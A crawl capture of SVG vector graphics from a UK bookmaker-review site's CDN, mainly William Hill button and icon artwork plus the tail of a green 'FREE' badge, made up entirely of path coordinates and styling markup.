5.62473 15.2788L9.32401 16.6687ZM8.56473 21.6562C8.62949 22.9127 8.88553 24.152 9.32401 25.3312L5.62473 26.7212C5.01953 25.0975 4.67705 23.3877 4.61016 21.6562H8.56473ZM9.84376 26.5401C10.3491 27.5507 10.9893 28.4881 11.7469 29.3265L8.95126 32.1208C7.80305 30.8773 6.85306 29.4645 6.13463 27.932L9.84376 26.5401ZM12.6709 30.2544C13.5102 31.0117 14.4484 31.6515 15.4599 32.1562L14.068 35.868C12.5355 35.1496 11.1227 34.1996 9.8792 33.0514L12.6709 30.2544ZM16.6635 32.676C17.8445 33.1149 19.0855 33.371 20.3438 33.4353V37.3898C18.6123 37.323 16.9025 36.9805 15.2788 36.3753L16.6635 32.676ZM21.6563 33.4353C22.9127 33.3704 24.152 33.1144 25.3313 32.676L26.7186 36.3753C25.0957 36.9802 23.3869 37.3227 21.6563 37.3898V33.4353ZM26.5401 32.1562C27.5507 31.6509 28.4881 31.0107 29.3265 30.2531L32.1208 33.0474C30.8773 34.1956 29.4645 35.1456 27.932 35.8641L26.5401 32.1562ZM30.2544 29.3291C31.0117 28.4898 31.6515 27.5516 32.1563 26.5401L35.868 27.932C35.1496 29.4645 34.1996 30.8773 33.0514 32.1208L30.2544 29.3291ZM32.676 25.3365C33.115 24.1556 33.3711 22.9145 33.4353 21.6562H37.3899C37.323 23.3877 36.9805 25.0975 36.3753 26.7212L32.676 25.3365ZM33.4353 20.3438C33.3705 19.0873 33.1145 17.848 32.676 16.6687L36.3753 15.2814C36.9802 16.9043 37.3227 18.6131 37.3899 20.3438H33.4353Z" fill="#28CE7A"/>
<path d="M19.2496 25.9514L18.8125 27.1898C20.2283 27.6868 21.7712 27.6868 23.1871 27.1898L22.75 25.9514C21.6167 26.3471 20.3828 26.3471 19.2496 25.9514Z" fill="#28CE7A"/>
<path d="M22.75 16.0486L23.1877 14.8115C21.7715 14.3154 20.2287 14.3154 18.8125 14.8115L19.2496 16.0499C20.3828 15.6543 21.6165 15.6538 22.75 16.0486Z" fill="#28CE7A"/>
<path d="M13.2812 23V18.6364H16.3494V19.5909H14.4659V20.3409H16.1619V21.2955H14.4659V23H13.2812ZM16.7852 23V18.6364H18.6687C18.9925 18.6364 19.2759 18.6953 19.5188 18.8132C19.7617 18.9311 19.9506 19.1009 20.0856 19.3224C20.2205 19.544 20.288 19.8097 20.288 20.1193C20.288 20.4318 20.2184 20.6953 20.0792 20.9098C19.9414 21.1243 19.7475 21.2862 19.4975 21.3956C19.2489 21.505 18.9585 21.5597 18.6261 21.5597H17.5011V20.6392H18.3874C18.5266 20.6392 18.6452 20.6222 18.7433 20.5881C18.8427 20.5526 18.9187 20.4964 18.9712 20.4197C19.0252 20.343 19.0522 20.2429 19.0522 20.1193C19.0522 19.9943 19.0252 19.8928 18.9712 19.8146C18.9187 19.7351 18.8427 19.6768 18.7433 19.6399C18.6452 19.6016 18.5266 19.5824 18.3874 19.5824H17.9698V23H16.7852ZM19.342 20.9972L20.4329 23H19.146L18.0806 20.9972H19.342ZM20.793 23V18.6364H23.9379V19.5909H21.9776V20.3409H23.7759V21.2955H21.9776V22.0455H23.9293V23H20.793ZM24.5254 23V18.6364H27.6703V19.5909H25.71V20.3409H27.5083V21.2955H25.71V22.0455H27.6618V23H24.5254Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_212_2">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Button-William-Hill.svg
body_size: 8704
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - William Hill</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
        <filter x="-6.5%" y="-21.7%" width="113.1%" height="160.9%" filterUnits="objectBoundingBox" id="filter-3">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.5 0" type="matrix" in="shadowBlurOuter1" result="shadowMatrixOuter1"></feColorMatrix>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"></feMergeNode>
                <feMergeNode in="SourceGraphic"></feMergeNode>
            </feMerge>
        </filter>
    </defs>
    <g id="Button---William-Hill" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#00133D" xlink:href="#path-1"></use>
        </g>
        <g id="William-Hill" transform="translate(36.000000, 11.000000)" fill-rule="nonzero">
            <g id="Group-5-Copy">
                <g id="William_Hill">
                    <path d="M45.624005,5.02390759 C45.7671502,5.22321437 45.8442588,5.47691363 45.7671502,5.73021587 C45.6346816,6.30352062 45.1407911,6.9101755 44.5693966,7.11861386 C44.2613576,7.21826725 43.920498,7.22938396 43.6140407,7.11901089 C43.3724338,6.90977848 43.2723903,6.63344876 43.3170737,6.30312359 C43.4163264,5.66311857 44.0430809,5.15572004 44.591936,4.89090407 C44.911047,4.79244176 45.3717215,4.75948865 45.624005,5.02390759" id="path12" fill="#FAFF00"></path>
                    <path d="M32.6950682,4.72177123 C32.8488899,4.90916724 32.9034591,5.16246948 32.8374225,5.40584608 C32.6060967,6.1113603 31.924773,6.87325213 31.1663407,6.91573386 C30.9136617,6.90501417 30.6716593,6.77240767 30.551449,6.54054481 C30.3976272,6.07840719 30.606809,5.64723755 30.8488114,5.28356224 C31.267175,4.71025749 32.068709,4.29099862 32.6950682,4.72177123" id="path14" fill="#FAFF00"></path>
                    <rect id="rect16" fill="#FFFFFF" transform="translate(84.868912, 11.673349) rotate(90.023608) translate(-84.868912, -11.673349) " x="76.9024069" y="9.3501547" width="15.9330111" height="4.64638915"></rect>
                    <polyline id="polyline18" fill="#FFFFFF" points="97.9649313 19.6773229 97.9712581 3.68037356 102.599356 3.68196166 102.595006 14.9011068 106.099296 14.9022979 106.096923 19.6804991 97.9649313 19.6773229"></polyline>
                    <polyline id="polyline20" fill="#FFFFFF" points="88.594061 19.6737497 88.6007833 3.6764033 93.2284858 3.67878545 93.2237407 14.8971365 96.7276347 14.8987246 96.726053 19.6773229 88.594061 19.6737497"></polyline>
                    <polyline id="polyline22" fill="#FFFFFF" points="69.6099227 3.66846279 69.6035958 19.6662062 74.3633716 19.6681914 74.366535 13.6937524 76.4156467 13.6949435 76.4124833 19.6689854 81.1734453 19.6713676 81.1797722 3.67362412 76.4199964 3.671639 76.4176239 9.18155817 74.3685121 9.17997007 74.3700939 3.67044792 69.6099227 3.66846279"></polyline>
                    <g id="g24" filter="url(#filter-3)" transform="translate(0.151678, 0.297320)" fill="#FAFF00">
                        <g id="path32-Clipped" transform="translate(21.000000, 2.000000)">
                            <path d="M46.6851418,2.75755595 C47.9596086,4.97613416 47.7943194,8.25199114 46.6274092,10.4685842 C45.5720099,12.61808 44.2093624,14.80172 42.1875353,16.4120552 C41.1436034,17.0834252 40.0008144,17.9878492 38.6278858,17.4363808 C38.143881,17.1711678 37.8805255,16.6752831 37.8148843,16.1559738 C37.8156752,14.0707961 39.3546838,12.572025 40.59633,11.105016 C41.6078368,10.0469432 42.8933756,8.88921698 43.9594515,7.80851371 C44.1464893,7.64255707 44.1789144,7.38846079 44.1567704,7.16890571 C43.7063771,6.68334359 43.0808088,7.20185883 42.607876,7.38885781 C40.9593336,8.45804735 39.4654038,9.97944887 38.190937,11.5226868 L33.6514151,17.0917628 C33.3540527,17.2466027 33.1349852,16.9150864 32.8384136,16.9480395 C32.3544088,16.8483862 32.0032681,17.1128051 31.5860908,17.0909687 C31.4975148,17.0246655 31.5418028,16.892059 31.5852999,16.8265498 L33.7514586,13.959232 L37.7191905,8.72087819 C37.9394443,8.24722683 38.3570171,7.82915903 38.3676937,7.30984975 C38.2257348,7.10061734 37.9501209,7.28761632 37.7966946,7.38607863 C35.477505,9.19492658 33.5656071,11.619958 31.7078829,13.8151117 L29.0375526,17.1445671 C28.7844782,17.2338979 28.6096987,16.9897272 28.3676963,16.9682878 C27.9833396,16.8793541 27.620336,17.0111666 27.2687998,17.0885866 L27.1153735,17.0671472 L27.1145826,16.846004 L33.0614354,9.00633949 C33.3805464,8.4433574 33.8428026,7.98042573 33.8752278,7.32970102 C33.74355,7.05337131 33.4469784,7.20821123 33.2599407,7.30707057 C32.0507196,8.07809399 31.2483947,9.3029175 30.2598228,10.339948 L27.018098,14.1549655 C26.0069867,15.1574548 25.1382298,16.4148344 23.9725059,17.1640214 C23.7202223,17.2855112 23.4347228,17.3514174 23.1717627,17.2084882 C22.3813006,16.5136937 22.875982,15.2336837 23.1171935,14.4507495 C21.9083679,15.4429161 20.8418965,16.799155 19.3364993,17.2291336 C19.0078981,17.2616896 18.7216077,17.1298772 18.5238933,16.8865006 C18.139932,16.2798457 18.0517514,15.4635614 18.0402839,14.7906033 C17.0532938,15.6501633 16.0085711,16.6983105 14.7989546,17.1830786 C14.5692105,17.204518 14.3485612,17.1826816 14.2069977,16.9841689 C13.6470706,16.300491 13.9337565,15.3182501 14.042104,14.568269 C12.8997103,15.5056461 11.7573167,16.6633723 10.4057413,17.2025329 C10.1530623,17.2799528 9.80113074,17.2910695 9.59273979,17.1040705 C9.01027326,16.4751822 9.26334765,15.5258944 9.37367227,14.7647966 C8.3408124,15.6251507 7.36252171,16.8380635 6.06551544,17.157272 C5.76933932,17.2235752 5.56173923,16.9690819 5.41740774,16.7598495 C5.09987846,15.9542848 5.26477225,14.9287681 5.57320666,14.1680673 C4.4082736,15.2154205 3.18877137,16.4497726 1.79251249,17.1330534 C1.56158211,17.2104734 1.23179454,17.2874963 1.00125959,17.1552868 C0.397439903,16.4827257 0.771120061,15.4349756 1.0028413,14.7175506 C1.38759346,13.834963 1.87041195,13.0198698 2.47541792,12.2690946 L6.60804367,6.96245248 C7.33523712,6.96324653 8.09564659,6.99619964 8.64094282,6.95530602 C8.78369259,7.03193193 8.68483541,7.18677186 8.64054739,7.27530853 L5.61828554,10.9473969 L1.83680051,15.5016758 C1.53983353,15.9419771 1.11197963,16.3719556 1.17801623,16.9345407 C1.50622209,17.2227812 1.84787252,16.8253587 2.15472522,16.7145886 C3.75937504,15.567185 5.24302367,14.1903008 6.50760477,12.6462688 L10.013476,8.05863974 L14.4656081,2.30296181 C14.5415305,2.2263359 14.6297111,2.19258874 14.7289637,2.17075234 C15.4640657,2.2700087 16.0686762,2.19377982 16.772144,2.24896635 C16.9038217,2.27080275 16.8710012,2.43596534 16.8377851,2.52450201 L15.1674941,4.61801721 L9.15579103,11.9097866 C8.07824772,13.1655781 7.07860387,14.4674245 6.23120008,15.8240605 C6.12206175,16.1766191 5.68155414,16.6062006 6.06709716,16.9599503 C7.05487815,16.705457 7.73699272,15.8681303 8.49582047,15.2066859 C9.23131792,14.5126854 9.86874905,13.773027 10.5287196,12.9678594 L17.8492919,3.56192951 C18.2775412,3.11011455 18.5191481,2.50345967 19.0470455,2.17353152 L21.1119744,2.25134851 C21.233371,2.30653504 21.1997596,2.48281434 21.1341184,2.54911759 L14.0444765,11.1494829 L10.4282807,15.5810809 C10.1977458,15.9789004 9.86874905,16.3755288 9.91224621,16.861488 C9.99924053,17.0048142 10.1637389,17.0274446 10.2847401,17.0048142 C11.4611406,16.5315598 12.5264256,15.6160192 13.4722911,14.7231089 C15.0219764,13.2676136 16.3079106,11.3924624 17.6492049,9.77220158 L19.8307853,6.96801084 L21.9894307,6.9612614 C22.1104319,7.01605092 22.0886834,7.2030499 22.0222513,7.28086689 L18.7026271,11.2947942 L15.1967559,15.5068372 C14.9547535,15.9590491 14.4280424,16.4211868 14.7020745,16.9627295 C15.7891081,16.6316103 16.5368639,15.6835135 17.426974,14.9668826 L18.1861971,14.1287618 C19.560312,10.2359273 23.6154337,7.75610635 27.317833,6.74250038 C27.55944,6.66587447 27.8121189,6.75401412 28.0098333,6.86438719 C28.2514403,7.04106352 28.2510448,7.36146306 28.2075477,7.62548498 C28.1854037,7.64811543 28.1743316,7.65883512 28.1743316,7.68146557 C28.2071522,7.70250792 28.2292962,7.74697477 28.2731888,7.72474134 C28.4930472,7.42776631 28.713301,7.03074086 29.0430886,6.88741467 C29.7449746,6.92036778 30.375288,6.8068185 31.0961546,6.86518125 C31.271725,6.92116183 31.1621912,7.10816082 31.118694,7.20662313 L24.2706591,15.4667376 C23.9958362,15.940786 23.4801971,16.315578 23.4355136,16.8888827 C23.5679823,17.1092319 23.7767686,16.9115132 23.9305904,16.8674434 L24.8092331,16.1067426 L28.3483203,12.1587216 C29.8220832,10.5606941 31.074406,8.74072947 32.6897324,7.33049507 C33.0855566,7.05337131 33.5027339,6.72344316 34.0195593,6.88900277 C34.4699526,7.09863221 34.645523,7.58459136 34.6783435,8.04831708 C34.7772007,8.85269064 34.3588371,9.62411109 34.0946907,10.3637695 C34.2702611,10.3856059 34.3252257,10.1319066 34.4905149,9.99969716 C35.7202983,8.91939092 36.6341341,7.76126768 38.0177392,6.94577741 C38.2925622,6.8473151 38.6009966,6.76989514 38.8524893,6.94617444 C39.2807386,7.23282681 39.3795958,7.74062236 39.3906678,8.24802088 C39.3562655,8.92137604 39.1158448,9.51731124 38.8520939,10.0683826 C38.884519,10.1120554 38.9390882,10.0898219 38.9723042,10.1009387 C40.3135985,8.77804986 41.6865271,7.24473757 43.4228547,6.72741341 C43.7427565,6.62855408 44.1267178,6.67222688 44.4011454,6.84969725 C44.9824256,7.34597906 44.7400278,8.36117314 44.5209603,8.96703397 C44.1583521,9.78331829 43.6197782,10.5444161 43.0475928,11.26065 L39.6405788,15.4179035 C39.3329352,15.925302 38.8718653,16.3993504 38.9473922,17.0496781 C39.0798608,17.3148911 39.3424255,17.3482412 39.6065719,17.3375215 C41.7497957,16.90794 43.1891563,15.1649983 44.49763,13.445084 C46.464888,10.7552366 47.8061822,7.0938679 46.5111531,3.69533006 C45.962298,2.20648463 44.4913031,1.15754339 42.9305459,1.05669893 C41.2495783,0.96855928 39.6461148,1.88330591 38.7552138,3.37215135 C38.5242835,3.94625015 38.1612799,4.69543717 38.5353555,5.31439984 C38.9406699,5.91986365 39.6338565,5.89286592 40.2266042,5.81544596 C41.3903509,5.51767687 42.3358211,4.72997838 43.1057208,3.67230259 L43.1717574,3.67190556 C43.1163974,4.08044475 42.774747,4.38893352 42.5335354,4.73077243 C41.6430299,5.71261637 40.4239231,6.31808018 39.0509945,6.00919438 C38.6662424,5.83212103 38.226921,5.43509558 38.171561,4.99280923 C38.0292067,3.3058481 39.2166792,1.94960916 40.6449678,1.22186152 C42.0625798,0.484585258 43.9305852,0.440118408 45.3145858,1.30086958 C45.8523688,1.67685268 46.3241153,2.19536792 46.6851418,2.75755595 Z M27.4922171,6.94180716 C26.6689344,7.10657272 26.0311079,7.72434432 25.3497842,8.2420655 C23.4592394,10.0723528 21.546946,11.837528 20.151478,13.9540706 C19.6121132,14.8370552 19.0082935,15.6735879 18.8754294,16.7221321 C18.8868969,16.8654582 19.0411141,16.9758313 19.1949359,16.9659057 C20.0957225,16.9210418 20.6556496,16.0718044 21.4030099,15.565994 C23.3153033,13.7460293 25.3379213,11.6068562 26.9528523,9.32356282 C27.3601439,8.68395483 27.8552207,7.98955732 27.8552207,7.18359566 C27.8224001,7.00811041 27.6571109,6.93108747 27.4922171,6.94180716 Z" id="path32"></path>
                        </g>
                        <g id="path34-Clipped">
                            <path d="M24.29356,2.76687035 C24.6565636,2.99833619 25.028662,3.1857322 25.325629,3.56092125 C24.8305522,3.46206191 24.3813452,2.99833619 23.8751964,2.78870675 C19.2087418,0.315635232 13.1551233,0.467298953 8.31982066,2.46235183 C4.78191974,3.93968353 1.00162099,7.13613542 0.583257389,11.2056463 C0.516429933,12.8278922 0.735497454,14.8900424 2.47063876,15.6519343 C2.64581369,15.5633976 2.55881937,15.2989786 2.54774736,15.1552554 C2.09933117,11.5050035 3.24330651,7.75470106 6.39645528,5.8144377 C7.61556208,5.03229756 9.01577524,4.74088088 10.570601,4.71428018 C12.1859274,3.93055194 13.9997591,3.24846222 15.9211473,3.57958145 C17.0421878,3.77888822 18.0414362,4.27556706 19.2395853,4.29819751 C19.965197,3.99050279 20.7117665,3.36161447 21.5461211,3.68121996 C21.6343017,3.77015366 21.6453737,3.94643296 21.5682651,4.04489527 C20.9521871,4.4867846 20.1407674,4.51894366 19.4044791,4.58484988 C18.3601518,5.40034015 17.898291,6.64620601 17.3268965,7.71698365 C15.6554192,11.3997917 14.4015147,15.304537 11.158999,18.2929476 C11.0059681,18.42476 10.7963909,18.4902692 10.6860662,18.6784593 C11.4342174,18.6459032 12.0601811,18.1492243 12.6754682,17.7192458 C15.7080112,15.0623515 17.4020279,11.3235628 19.5563237,7.97147696 C20.6773642,6.30635223 22.0396162,4.67497466 23.7537998,3.60499107 C23.885873,3.59427139 24.0064787,3.61650481 24.0171553,3.759831 C23.8305129,4.12390334 23.5015162,4.43199508 23.2816578,4.78534773 C21.4785028,7.78527202 21.3009553,11.4688741 19.2569841,14.369145 C18.1683688,16.0672229 16.9045786,17.6223716 15.1575744,18.7130005 L15.157179,18.7570703 C15.1136818,18.7133975 15.0255012,18.7467476 15.0144292,18.7797008 C15.0369686,18.8892798 15.1575744,18.8674434 15.201467,18.8130509 C16.6182882,18.7133975 17.7072989,17.6652503 18.7943325,16.7620174 C20.8944545,14.6788249 22.1693168,11.9985061 23.8293266,9.59451699 C25.6854691,6.56203662 28.4451663,3.72886301 31.7521369,2.45044107 C34.1029607,1.71237076 36.9919631,1.82353789 38.6733261,3.85392603 C38.7389672,3.93134599 38.7607158,4.01988267 38.7492484,4.13025574 L38.6503912,4.12985872 C37.0366465,2.52944913 34.4548923,2.4290017 32.422784,3.2107448 C29.6642731,4.07070193 27.2905144,6.49573337 25.564468,8.89972246 L22.4979181,13.3888892 C20.6401939,16.2105491 17.7942932,19.4744953 14.2018231,19.2747915 C13.7296812,19.4721131 13.1582867,19.6483924 12.729642,19.2958338 C12.6640008,19.1084378 12.8186134,19.0540453 12.8949312,18.954789 C13.3563965,18.6574169 14.0701454,19.1644184 14.4212861,18.6133471 C15.6309026,17.2896642 16.4221555,15.7349126 17.246229,14.2460672 C17.9943802,12.8128053 18.6108536,11.3231658 19.2585659,9.83471739 C19.2478893,9.81327802 19.2154641,9.81288099 19.1822481,9.81288099 C17.3355959,13.0327574 15.323259,16.9041525 11.7960347,18.7773186 C10.9945006,19.2958338 9.85250245,19.0738966 9.01617067,19.4486886 C8.65395794,19.5046692 8.17113945,19.4820388 7.91806506,19.173153 C7.84135189,18.9746402 8.01731768,18.8201973 8.15967202,18.7538941 C8.73106655,18.5331479 9.19253189,18.7542911 9.78567499,18.7765245 C10.5330353,18.2143365 10.9075063,17.332543 11.3582951,16.5384921 C12.6885174,13.7589169 13.7328447,10.8689687 15.4031357,8.23391078 C16.2718926,6.86655514 17.3822565,5.64252568 18.6242982,4.66147579 L18.5467941,4.61820002 C16.4272961,4.35179594 14.1199694,4.57214507 12.1969994,5.37691565 C12.22982,5.663171 12.5042476,5.90535652 12.6145722,6.1920089 C13.4378548,8.21167736 12.6458111,10.4278734 11.7762633,12.1811378 C10.7331223,13.9014491 8.95211121,15.9858327 6.81007374,15.741662 C6.52417876,15.6872695 6.28336266,15.4776401 6.00853968,15.4550096 C5.22835878,15.8742685 4.3493207,16.0390341 3.4481386,16.1597298 C3.25081966,16.3689622 3.50349862,16.645689 3.52445635,16.8771548 C4.69927513,19.9548961 7.63731066,21.435404 10.7778057,21.5354544 L106.010491,21.5739659 L106.008909,22.0468232 L11.9344348,21.9999742 C8.46336129,22.1655338 5.36873598,21.1130193 3.54620493,18.1341374 C3.12902761,17.5274825 2.98627783,16.8104545 2.71303658,16.1378934 C2.31800327,15.8397273 1.81145905,15.663448 1.4599229,15.2533207 C0.251888106,13.962988 0.187433222,11.9782578 0.484795634,10.2785918 C1.342876,6.22059473 4.5956728,2.69262659 8.51872132,1.30462562 C13.5177314,-0.613404318 19.8785981,0.0289828578 24.29356,2.76687035 Z M11.6809649,5.61830713 C8.51555789,7.15042833 5.46087088,10.281371 5.73371671,14.0979767 C5.82229275,14.3739093 5.82229275,14.7161453 6.07418085,14.913864 C7.81011302,13.6910256 9.28308507,11.794435 9.76748527,9.73069672 L9.83352187,9.73149077 C9.89876761,9.8863307 9.93198363,10.06261 9.88769561,10.2281696 C9.46972743,12.2029742 8.16125374,14.0106311 6.44825644,15.2568939 C6.44786101,15.4554067 6.67760511,15.4331732 6.78872058,15.5209159 C8.68875567,15.7543668 9.810587,13.900655 10.9193692,12.6663029 C12.06374,10.7474789 13.3599554,8.34388683 12.263036,6.03796302 C12.1198908,5.8831231 11.9664645,5.52977045 11.6809649,5.61830713 Z M8.78444943,5.09026328 C8.34394181,5.19468097 7.91766963,5.37969483 7.70413811,5.47378986 C4.30898696,7.0158367 2.80240347,10.7661391 3.01039899,14.3393681 C3.06378187,14.836444 3.0752493,15.3438425 3.28324482,15.77263 C3.91988509,15.9171473 4.63482025,15.7404709 5.23943079,15.4542156 C5.42567772,15.3216091 5.75546529,15.2672166 5.75546529,14.9805642 C5.46996574,14.5172355 5.32721597,13.9979262 5.21847306,13.4575746 C5.02194498,9.9502518 7.11020415,6.84035146 9.91260762,5.05492801 L9.95650021,4.95527463 C9.77737099,4.94376089 9.27359478,4.97393482 8.78444943,5.09026328 Z" id="path34"></path>
                        </g>
                    </g>
                </g>
            </g>
            <g id="Group-Copy" transform="translate(68.571429, 3.428571)" fill="#FFFFFF">
                <rect id="rect16" transform="translate(16.297484, 8.244778) rotate(90.023608) translate(-16.297484, -8.244778) " x="8.33097831" y="5.92158328" width="15.9330111" height="4.64638915"></rect>
                <polyline id="polyline18" points="29.3935027 16.2487515 29.3998295 0.251802127 34.0279275 0.253390229 34.0235778 11.4725354 37.5278673 11.4737264 37.5254947 16.2519277 29.3935027 16.2487515"></polyline>
                <polyline id="polyline20" points="20.0226324 16.2451783 20.0293547 0.247831872 24.6570573 0.250214025 24.6523121 11.4685651 28.1562062 11.4701532 28.1546245 16.2487515 20.0226324 16.2451783"></polyline>
                <polyline id="polyline22" points="1.03849413 0.239891363 1.03216727 16.2376348 5.791943 16.2396199 5.79510643 10.265181 7.84421815 10.266372 7.84105472 16.240414 12.6020167 16.2427961 12.6083436 0.245052694 7.84856787 0.243067567 7.84619529 5.75298674 5.79708357 5.75139864 5.79866528 0.241876491 1.03849413 0.239891363"></polyline>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg
body_size: 8040
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - William Hill</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---William-Hill" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <g id="Group-2">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <use id="Mask" fill="#00133D" xlink:href="#path-1"></use>
                <g id="Group-6" mask="url(#mask-2)">
                    <g transform="translate(4.000000, 8.000000)">
                        <g id="William_Hill-Copy">
                            <g id="William" fill="#FAFF00" fill-rule="nonzero">
                                <g id="g24">
                                    <g id="path32-Clipped" transform="translate(9.000000, 1.000000)">
                                        <path d="M21.3933294,1.64115024 C21.9631103,2.65206241 21.8892138,4.14473177 21.3675187,5.15473941 C20.8956772,6.13417365 20.2864731,7.12916595 19.3825669,7.86292754 C18.9158522,8.16884245 18.404941,8.58095017 17.7911404,8.32966938 C17.5747545,8.20882305 17.4570151,7.98286934 17.4276687,7.74624208 C17.4280223,6.79611489 18.1160729,6.11318835 18.6711805,5.44473444 C19.1233988,4.96261544 19.6981297,4.43508861 20.1747444,3.94265788 C20.2583641,3.86703846 20.2728605,3.75125754 20.2629605,3.65121559 C20.0616014,3.42996548 19.7819262,3.66623093 19.5704903,3.75143845 C18.83347,4.23862286 18.1655729,4.93186113 17.5957921,5.63504933 L15.5662902,8.17264151 C15.4333472,8.24319551 15.3354079,8.09213759 15.2028185,8.10715292 C14.9864326,8.06174509 14.8294467,8.18222962 14.6429376,8.17227969 C14.6033376,8.14206811 14.6231376,8.08164494 14.642584,8.05179517 L15.6110171,6.74527983 L17.3848865,4.35838375 C17.4833562,4.14256088 17.6700421,3.95206508 17.6748153,3.71543782 C17.6113492,3.62009947 17.4881295,3.70530699 17.4195365,3.7501721 C16.3826874,4.57438754 15.5279277,5.67937171 14.6973877,6.67961033 L13.5035527,8.19670223 C13.3904097,8.23740646 13.3122703,8.12614823 13.2040774,8.11637922 C13.0322415,8.07585589 12.8699521,8.13591725 12.7127894,8.17119425 L12.6441965,8.16142523 L12.6438429,8.06065965 L15.3025257,4.48845638 C15.4451919,4.23192928 15.6518546,4.02099091 15.666351,3.7244832 C15.6074813,3.59857145 15.4748919,3.66912545 15.3912722,3.71417147 C14.850661,4.0654942 14.4919625,4.62359443 14.0499978,5.09612532 L12.6007072,6.83446732 C12.1486657,7.29125924 11.7602672,7.8641939 11.2391024,8.20556671 C11.126313,8.26092446 10.9986736,8.29095514 10.881111,8.22582837 C10.527716,7.90923991 10.7488752,7.32599351 10.8567146,6.96924355 C10.3162801,7.42133187 9.83948863,8.03931254 9.16646481,8.23523557 C9.01955575,8.25007 8.89156278,8.19000865 8.80316984,8.07911223 C8.63151076,7.80268528 8.59208751,7.43073907 8.58696072,7.12410053 C8.14570318,7.51576568 7.6786349,7.99336199 7.13784691,8.21425028 C7.03513432,8.22401929 6.9364878,8.21406937 6.87319846,8.12361552 C6.62286966,7.81209248 6.75103942,7.36452685 6.79947875,7.02279222 C6.28874436,7.44991528 5.77800997,7.97744211 5.17375586,8.22311475 C5.06078968,8.25839175 4.90345026,8.26345717 4.8102841,8.17824965 C4.54987851,7.89169186 4.66302147,7.45914158 4.71234473,7.11234153 C4.25058002,7.5043685 3.81321177,8.05704149 3.23335411,8.20249128 C3.10094149,8.23270286 3.0081289,8.11674103 2.94360206,8.02140268 C2.801643,7.65434097 2.87536271,7.18705641 3.0132557,6.84043727 C2.49244451,7.31767176 1.94723688,7.88011377 1.32300596,8.19145591 C1.21976301,8.22673291 1.07232359,8.261829 0.969257424,8.20158674 C0.699305395,7.89512911 0.866368046,7.41771371 0.969964568,7.09081352 C1.14197722,6.68865572 1.35783277,6.31725223 1.62831516,5.97515579 L3.47590433,3.55714359 C3.80101355,3.5575054 4.14097278,3.57252074 4.3847605,3.55388725 C4.4485802,3.58880244 4.40438373,3.65935643 4.38458372,3.69969885 L3.03340928,5.37291408 L1.34280598,7.44810621 C1.21003978,7.64873284 1.01875747,7.84465586 1.04828071,8.10100206 C1.19501298,8.23234105 1.34775598,8.05125245 1.48494182,8.0007792 C2.20233889,7.47795597 2.86563949,6.8505681 3.43100071,6.14701809 L4.99838427,4.05662972 L6.98881642,1.43401093 C7.02275931,1.39909574 7.06218256,1.38371859 7.10655581,1.37376867 C7.43520075,1.41899559 7.70550635,1.38426131 8.02000842,1.40940748 C8.07887812,1.41935741 8.06420489,1.49461501 8.04935488,1.53495742 L7.30261135,2.48888367 L4.61493571,5.81143433 C4.1331942,6.38364535 3.68627952,6.97684167 3.30742739,7.59500325 C3.25863449,7.75564928 3.06169502,7.9513914 3.23406125,8.11258015 C3.67567236,7.99661832 3.980628,7.615084 4.31988009,7.31369179 C4.64870181,6.99746515 4.93368064,6.66043412 5.22873626,6.29355332 L8.50157314,2.00766922 C8.69303224,1.80179626 8.80104841,1.52536931 9.03705755,1.37503502 L9.96023339,1.41049293 C10.0145066,1.4356391 9.99947985,1.51596211 9.97013339,1.5461737 L6.80053947,5.4649961 L5.18383265,7.48428774 C5.08076649,7.66555725 4.93368064,7.84628403 4.95312709,8.06771505 C4.99201998,8.13302272 5.0655629,8.14333446 5.11965938,8.13302272 C5.64559735,7.91738076 6.1218585,7.50020762 6.54473031,7.09334622 C7.23755415,6.43013863 7.81246181,5.5757116 8.41211949,4.83742732 L9.38744716,3.5596763 L10.3525212,3.55660087 C10.4066177,3.58156613 10.3968945,3.66677365 10.3671945,3.70223156 L8.88307706,5.53120831 L7.3156935,7.45045801 C7.20750055,7.65651187 6.97202176,7.86708842 7.09453437,8.11384651 C7.58051874,7.96296949 7.91482083,7.53096193 8.31276583,7.20442355 L8.65219471,6.82252741 C9.26652562,5.0487275 11.0794648,3.91877806 12.7347109,3.45692073 C12.8427271,3.42200554 12.9556932,3.46216705 13.0440862,3.51245939 C13.1521023,3.59296331 13.1519255,3.73895582 13.1324791,3.85925943 C13.1225791,3.86957117 13.1176291,3.87445568 13.1176291,3.88476742 C13.1323023,3.89435553 13.1422023,3.91461719 13.1618256,3.90448636 C13.2601185,3.7691674 13.3585882,3.58825971 13.5060277,3.52295204 C13.8198226,3.53796737 14.1016193,3.48622777 14.4238999,3.51282121 C14.5023928,3.53832919 14.4534232,3.62353671 